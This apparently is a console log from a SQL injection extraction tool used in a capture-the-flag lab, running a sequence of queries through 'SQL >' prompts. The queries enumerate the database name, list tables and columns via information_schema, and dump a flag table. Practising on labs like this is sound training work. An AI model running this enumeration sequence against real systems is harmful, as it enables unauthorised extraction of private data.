 Enter the SQL query to extract data.(Press 'q' to quit.)
SQL > select database()
[*] Extracting...
[+] Data extracted: sqli_8
Enter the SQL query to extract data.(Press 'q' to quit.)
SQL > select table_name from information_schema.tables where table_schema = 'sqli_8'
[*] Extracting...
[+] Data extracted: board, flag_Table, member
Enter the SQL query to extract data.(Press 'q' to quit.)
SQL > select column_name from information_schema.columns where table_name = 'flag_Table'
[*] Extracting...
[+] Data extracted: idx, flagData
Enter the SQL query to extract data.(Press 'q' to quit.)
SQL > select flagData from flag_Table
[*] Extracting...
[+] Data extracted: wjejjfji, segfault{}